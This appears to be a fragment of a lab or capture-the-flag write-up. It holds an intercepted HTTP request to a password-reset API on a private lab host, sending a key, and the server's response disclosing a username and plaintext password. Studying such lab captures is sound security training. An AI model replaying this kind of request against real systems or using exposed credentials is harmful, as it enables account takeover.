 http://10.10.153.96:8081
1 POST /api/tommy HTTP/1.1
2 Host: 10.10.153.96:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 42
9 Origin: http://10.10.153.96:8081
10 Connection: close
11 Referer: http://10.10.153.96:8081/forgot?
12 Priority: u=0
13
14 {"key":"7454c262d0d5a3a0c0b678d6c0dbc7ef"}
Response Response
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 49
4 Server: Werkzeug/1.0.1 Python/3.6.9
5 Date: Thu, 24 Apr 2025 18:24:40 GMT
6
7 {
8 "username": "tommy",
9 "password": "DevMakesStuff01"
10 }